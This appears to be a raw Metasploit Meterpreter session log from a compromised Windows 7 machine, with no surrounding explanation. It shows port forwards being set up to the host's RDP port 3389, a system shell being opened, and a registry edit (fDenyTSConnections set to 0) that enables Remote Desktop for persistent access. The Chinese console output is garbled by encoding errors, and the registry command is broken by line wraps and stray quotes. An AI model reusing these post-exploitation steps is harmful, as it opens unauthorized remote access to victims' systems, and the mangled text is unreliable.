 meterpreter > portfwd add -l 2222 -r 127.0.0.1 -p 3389
[*] Local TCP relay created: :2222 <-> 127.0.0.1:3389
meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:8090 127.0.0.1:3389 Forward
2 0.0.0.0:2222 127.0.0.1:3389 Forward
2 total active port forwards.
meterpreter > shell
Process 2904 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Te
rminal” “Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal�?“Server /v f
DenyTSConnections /t REG_DWORD /d 0 /f
�����ɹ���ɡ�